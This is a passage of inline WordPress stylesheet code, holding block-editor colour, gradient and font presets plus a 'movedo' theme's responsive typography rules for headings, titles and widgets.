100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4!important}.tp-caption.Twitter-Content a:hover{color:#0084B4!important;text-decoration:underline!important}</style><style id='movedo-grve-custom-style-inline-css' type='text/css'>body{font-size:16px;font-family:"Playfair Display";font-weight:400;line-height:24px;letter-spacing:0}#grve-header .grve-logo.grve-logo-text a{font-family:Poppins;font-weight:700;font-style:normal;font-size:36px;text-transform:none;letter-spacing:0}.grve-main-menu .grve-wrapper>ul>li>a,.grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper>ul>li ul li.grve-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase;letter-spacing:1px}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback)>a,.grve-main-menu .grve-wrapper>ul>li ul li a,#grve-header .grve-shoppin-cart-content{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0}.grve-main-menu .grve-menu-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:11px;text-transform:none;letter-spacing:0}#grve-hidden-menu .grve-hiddenarea-content .grve-menu>li>a,#grve-hidden-menu ul.grve-menu>li.megamenu>ul>li>a,#grve-hidden-menu ul.grve-menu>li ul li.grve-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase}#grve-hidden-menu.grve-slide-menu ul li.megamenu ul li:not(.grve-goback)>a{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0}#grve-hidden-menu .grve-menu-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:11px;text-transform:none;letter-spacing:0}h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type='text'],.grve-dropcap span,p.grve-dropcap:first-letter{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:capitalize;font-size:50px;line-height:60px;letter-spacing:4px}h2,.grve-h2{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:capitalize;font-size:40px;line-height:50px;letter-spacing:0}h3,.grve-h3{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:capitalize;font-size:20px;line-height:28px;letter-spacing:0}h4,.grve-h4{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:18px;line-height:24px;letter-spacing:0}h5,.grve-h5{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:none;font-size:16px;line-height:20px;letter-spacing:.8px}h6,.grve-h6,.vc_tta.vc_general .vc_tta-panel-title,#grve-main-content .vc_tta.vc_general .vc_tta-tab>a{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:14px;line-height:18px;letter-spacing:0}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0}#grve-post-title .grve-title-categories{font-family:Poppins;font-weight:700;font-style:normal;font-size:11px;text-transform:uppercase;line-height:14px;letter-spacing:2px}#grve-post-title .grve-post-meta,#grve-post-title .grve-post-meta li{font-family:Poppins;font-weight:600;font-style:normal;font-size:11px;text-transform:uppercase;line-height:24px;letter-spacing:0}.grve-single-simple-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:36px;text-transform:none;line-height:48px;letter-spacing:0}#grve-post-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-post-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-portfolio-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}#grve-portfolio-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-forum-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}.grve-product-area .product_title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}#grve-entry-summary .grve-short-description p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:28px;letter-spacing:0}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0}.grve-event-simple-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0}#grve-feature-section .grve-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:30px;letter-spacing:0}#grve-feature-section .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:53px;letter-spacing:-1.3px}#grve-feature-section .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-feature-section.grve-fullscreen .grve-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:30px;letter-spacing:0}#grve-feature-section.grve-fullscreen .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:90px;text-transform:none;line-height:100px;letter-spacing:-2px}#grve-feature-section.grve-fullscreen .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:30px;letter-spacing:0}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-family:"Hind Siliguri";font-weight:300;font-style:normal;font-size:18px;text-transform:none;line-height:30px;letter-spacing:0}.grve-subtitle,.grve-subtitle p,.grve-subtitle-text{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:12px;text-transform:none;line-height:16px;letter-spacing:0}.grve-small-text,span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,.grve-post-meta-wrapper .grve-categories li{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:11px;text-transform:uppercase;letter-spacing:.5px}.grve-link-text,.grve-btn,input[type='submit'],input[type='reset'],button:not(.mfp-arrow):not(.grve-search-btn),#grve-header .grve-shoppin-cart-content .total,#grve-header .grve-shoppin-cart-content .button,#cancel-comment-reply-link,.grve-anchor-menu .grve-anchor-wrapper .grve-container>ul>li>a,.grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a,h3#reply-title{font-family:Merriweather!important;font-weight:normal!important;font-style:normal;font-size:12px!important;text-transform:uppercase;letter-spacing:0}.grve-btn.grve-btn-extrasmall,.widget.woocommerce button[type='submit']{font-size:8px!important}.grve-btn.grve-btn-small{font-size:10px!important}.grve-btn.grve-btn-large{font-size:14px!important}.grve-btn.grve-btn-extralarge{font-size:16px!important}.grve-widget-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase;line-height:24px;letter-spacing:0}.widget,.widgets,.widget p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:14px;text-transform:none;line-height:24px;letter-spacing:0}.single-post #grve-single-content,.single-product #tab-description,.single-tribe_events #grve-single-content{font-size:18px;font-family:"Playfair Display";font-weight:400;line-height:24px;letter-spacing:0}.grve-custom-font-1,#grve-feature-section .grve-subheading.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-1,#grve-feature-section .grve-title.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-1,#grve-feature-section .grve-description.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-1{font-family:"Playfair Display";font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}.grve-custom-font-2,#grve-feature-section .grve-subheading.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-2,#grve-feature-section .grve-title.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-2,#grve-feature-section .grve-description.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-2{font-family:Dosis;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}.grve-custom-font-3,#grve-feature-section .grve-subheading.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-3,#grve-feature-section .grve-title.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-3,#grve-feature-section .grve-description.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-3{font-family:Roboto;font-weight:100;font-style:normal;text-transform:none;letter-spacing:0}.grve-custom-font-4,#grve-feature-section .grve-subheading.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-4,#grve-feature-section .grve-title.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-4,#grve-feature-section .grve-description.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-4{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}@media only screen and (min-width:960px) and (max-width:1200px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:45px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:39px}.grve-h1.grve-heading-140{font-size:39px}.grve-h1.grve-heading-160{font-size:39px}.grve-h1.grve-heading-180{font-size:39px}.grve-h1.grve-heading-200{font-size:32px}.grve-h1.grve-heading-250{font-size:26px}.grve-h1.grve-heading-300{font-size:26px}h2,.grve-h2{font-size:36px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:31px}.grve-h2.grve-heading-140{font-size:31px}.grve-h2.grve-heading-160{font-size:31px}.grve-h2.grve-heading-180{font-size:31px}.grve-h2.grve-heading-200{font-size:26px}.grve-h2.grve-heading-250{font-size:21px}.grve-h2.grve-heading-300{font-size:21px}h3,.grve-h3{font-size:18px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:16px}.grve-h3.grve-heading-140{font-size:16px}.grve-h3.grve-heading-160{font-size:16px}.grve-h3.grve-heading-180{font-size:16px}.grve-h3.grve-heading-200{font-size:13px}.grve-h3.grve-heading-250{font-size:11px}.grve-h3.grve-heading-300{font-size:11px}.grve-h4.grve-heading-120{font-size:14px}.grve-h4.grve-heading-140{font-size:14px}.grve-h4.grve-heading-160{font-size:14px}.grve-h4.grve-heading-180{font-size:14px}.grve-h4.grve-heading-200{font-size:12px}.grve-h4.grve-heading-250{font-size:10px}.grve-h4.grve-heading-300{font-size:10px}.grve-h5.grve-heading-140{font-size:13px}.grve-h5.grve-heading-160{font-size:13px}.grve-h5.grve-heading-180{font-size:13px}.grve-h5.grve-heading-200{font-size:10px}.grve-h5.grve-heading-250{font-size:8px}.grve-h5.grve-heading-300{font-size:8px}.grve-h6.grve-heading-160{font-size:11px}.grve-h6.grve-heading-180{font-size:11px}.grve-h6.grve-heading-200{font-size:9px}.grve-h6.grve-heading-250{font-size:7px}.grve-h6.grve-heading-300{font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:41px;line-height:1.25em}#grve-post-title .grve-title{font-size:41px;line-height:1.25em}.grve-single-simple-title{font-size:31px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:41px;line-height:1.25em}#grve-forum-title .grve-title{font-size:41px;line-height:1.25em}.grve-product-area .product_title{font-size:41px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:51px;line-height:1.2em}.grve-event-simple-title{font-size:41px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:51px;line-height:1.2em}#grve-feature-section .grve-title{font-size:41px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:77px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:20px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:18px;line-height:1.5em}#grve-post-title .grve-description{font-size:18px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:14px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:18px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:18px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:14px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:14px;line-height:1.88em}#grve-feature-section .grve-description{font-size:18px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:16px;line-height:1.67em}}@media only screen and (min-width:768px) and (max-width:959px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:40px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:35px}.grve-h1.grve-heading-140{font-size:35px}.grve-h1.grve-heading-160{font-size:35px}.grve-h1.grve-heading-180{font-size:35px}.grve-h1.grve-heading-200{font-size:29px}.grve-h1.grve-heading-250{font-size:24px}.grve-h1.grve-heading-300{font-size:24px}h2,.grve-h2{font-size:32px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:28px}.grve-h2.grve-heading-140{font-size:28px}.grve-h2.grve-heading-160{font-size:28px}.grve-h2.grve-heading-180{font-size:28px}.grve-h2.grve-heading-200{font-size:23px}.grve-h2.grve-heading-250{font-size:19px}.grve-h2.grve-heading-300{font-size:19px}h3,.grve-h3{font-size:16px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:14px}.grve-h3.grve-heading-140{font-size:14px}.grve-h3.grve-heading-160{font-size:14px}.grve-h3.grve-heading-180{font-size:14px}.grve-h3.grve-heading-200{font-size:11px}.grve-h3.grve-heading-250{font-size:9px}.grve-h3.grve-heading-300{font-size:9px}.grve-h4.grve-heading-120{font-size:13px}.grve-h4.grve-heading-140{font-size:13px}.grve-h4.grve-heading-160{font-size:13px}.grve-h4.grve-heading-180{font-size:13px}.grve-h4.grve-heading-200{font-size:10px}.grve-h4.grve-heading-250{font-size:8px}.grve-h4.grve-heading-300{font-size:8px}.grve-h5.grve-heading-140{font-size:11px}.grve-h5.grve-heading-160{font-size:11px}.grve-h5.grve-heading-180{font-size:11px}.grve-h5.grve-heading-200{font-size:9px}.grve-h5.grve-heading-250{font-size:8px}.grve-h5.grve-heading-300{font-size:8px}.grve-h6.grve-heading-160{font-size:10px}.grve-h6.grve-heading-180{font-size:10px}.grve-h6.grve-heading-200{font-size:8px}.grve-h6.grve-heading-250{font-size:7px}.grve-h6.grve-heading-300{font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:38px;line-height:1.25em}#grve-post-title .grve-title{font-size:38px;line-height:1.25em}.grve-single-simple-title{font-size:29px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:38px;line-height:1.25em}#grve-forum-title .grve-title{font-size:38px;line-height:1.25em}.grve-product-area .product_title{font-size:38px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:48px;line-height:1.2em}.grve-event-simple-title{font-size:38px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:48px;line-height:1.2em}#grve-feature-section .grve-title{font-size:38px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:72px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:19px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}}@media only screen and (max-width:767px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:35px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:30px}.grve-h1.grve-heading-140{font-size:30px}.grve-h1.grve-heading-160{font-size:30px}.grve-h1.grve-heading-180{font-size:30px}.grve-h1.grve-heading-200{font-size:25px}.grve-h1.grve-heading-250{font-size:21px}.grve-h1.grve-heading-300{font-size:21px}h2,.grve-h2{font-size:28px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:24px}.grve-h2.grve-heading-140{font-size:24px}.grve-h2.grve-heading-160{font-size:24px}.grve-h2.grve-heading-180{font-size:24px}.grve-h2.grve-heading-200{font-size:20px}.grve-h2.grve-heading-250{font-size:16px}.grve-h2.grve-heading-300{font-size:16px}h3,.grve-h3{font-size:14px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:12px}.grve-h3.grve-heading-140{font-size:12px}.grve-h3.grve-heading-160{font-size:12px}.grve-h3.grve-heading-180{font-size:12px}.grve-h3.grve-heading-200{font-size:10px}.grve-h3.grve-heading-250{font-size:8px}.grve-h3.grve-heading-300{font-size:8px}.grve-h4.grve-heading-120{font-size:11px}.grve-h4.grve-heading-140{font-size:11px}.grve-h4.grve-heading-160{font-size:11px}.grve-h4.grve-heading-180{font-size:11px}.grve-h4.grve-heading-200{font-size:9px}.grve-h4.grve-heading-250{font-size:7px}.grve-h4.grve-heading-300{font-size:7px}.grve-h5.grve-heading-140{font-size:10px}.grve-h5.grve-heading-160{font-size:10px}.grve-h5.grve-heading-180{font-size:10px}.grve-h5.grve-heading-200{font-size:8px}.grve-h5.grve-heading-250{font-size:7px}.grve-h5.grve-heading-300{font-size:7px}.grve-h6.grve-heading-160{font-size:9px}.grve-h6.grve-heading-180{font-size:9px}.grve-h6.grve-heading-200{font-size:7px}.grve-h6.grve-heading-250{font-size:6px}.grve-h6.grve-heading-300{font-size:6px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:24px;line-height:1.25em}#grve-post-title .grve-title{font-size:24px;line-height:1.25em}.grve-single-simple-title{font-size:18px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:24px;line-height:1.25em}#grve-forum-title .grve-title{font-size:24px;line-height:1.25em}.grve-product-area .product_title{font-size:24px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:30px;line-height:1.2em}.grve-event-simple-title{font-size:24px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:30px;line-height:1.2em}#grve-feature-section .grve-title{font-size:24px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:45px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:12px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}}@media print{h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:35px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:30px}.grve-h1.grve-heading-140{font-size:30px}.grve-h1.grve-heading-160{font-size:30px}.grve-h1.grve-heading-180{font-size:30px}.grve-h1.grve-heading-200{font-size:25px}.grve-h1.grve-heading-250{font-size:21px}.grve-h1.grve-heading-300{font-size:21px}h2,.grve-h2{font-size:28px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:24px}.grve-h2.grve-heading-140{font-size:24px}.grve-h2.grve-heading-160{font-size:24px}.grve-h2.grve-heading-180{font-size:24px}.grve-h2.grve-heading-200{font-size:20px}.grve-h2.grve-heading-250{font-size:16px}.grve-h2.grve-heading-300{font-size:16px}h3,.grve-h3{font-size:14px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:12px}.grve-h3.grve-heading-140{font-size:12px}.grve-h3.grve-heading-160{font-size:12px}.grve-h3.grve-heading-180{font-size:12px}.grve-h3.grve-heading-200{font-size:10px}.grve-h3.grve-heading-250{font-size:8px}.grve-h3.grve-heading-300{font-size:8px}.grve-h4.grve-heading-120{font-size:11px}.grve-h4.grve-heading-140{font-size:11px}.grve-h4.grve-heading-160{font-size:11px}.grve-h4.grve-heading-180{font-size:11px}.grve-h4.grve-heading-200{font-size:9px}.grve-h4.grve-heading-250{font-size:7px}.grve-h4.grve-heading-300{font-size:7px}.grve-h5.grve-heading-140{font-size:10px}.grve-h5.grve-heading-160{font-size:10px}.grve-h5.grve-heading-180{font-size:10px}.grve-h5.grve-heading-200{font-size:8px}.grve-h5.grve-heading-250{font-size:7px}.grve-h5.grve-heading-300{font-size:7px}.grve-h6.grve-heading-160{font-size:9px}.grve-h6.grve-heading-180{font-size:9px}.grve-h6.grve-heading-200{font-size:7px}.grve-h6.grve-heading-250{font-size:6px}.grve-h6.grve-heading-300{font-size:6px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title 